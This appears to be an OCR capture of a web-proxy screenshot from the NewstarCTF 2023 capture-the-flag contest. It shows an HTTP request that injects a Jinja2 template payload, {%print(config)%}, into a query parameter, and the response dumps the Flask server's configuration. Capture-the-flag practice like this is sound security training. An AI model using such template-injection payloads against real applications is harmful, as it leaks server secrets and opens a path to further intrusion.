 Request
Pretty Raw Hex \n
1 GET /secr3tofpop?name={%print(config)%} HTTP/1.1
2 Host: ea05b4b0-6969-4766-a5cd-d6766af72b08.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
Welcome to NewstarCTF 2023 <Config {'DEBUG': True, 'TESTING':
False, 'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': None,
'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False,
'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': None,
'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE':
4093}>